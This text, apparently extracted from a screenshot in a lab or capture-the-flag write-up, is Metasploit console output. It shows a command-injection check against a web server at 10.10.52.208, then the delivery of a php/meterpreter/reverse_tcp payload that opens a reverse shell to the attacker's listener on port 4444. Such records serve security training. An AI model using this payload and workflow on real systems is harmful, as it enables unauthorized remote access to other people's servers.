 [*] Using configured payload php/meterpreter/reverse_tcp
rhosts => 10.10.52.208
lhost => tun0
[*] Started reverse TCP handler on 10.6.25.243:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.52.208:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 6 seconds.
[*] Elapsed time: 6.49 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (39927 bytes) to 10.10.52.208
[+] Deleted lMGtXMHxxmf.php
[*] Meterpreter session 1 opened (10.6.25.243:4444 -> 10.10.52.208:50508) at 2025-03-30 06:24:31 -0300
meterpreter > _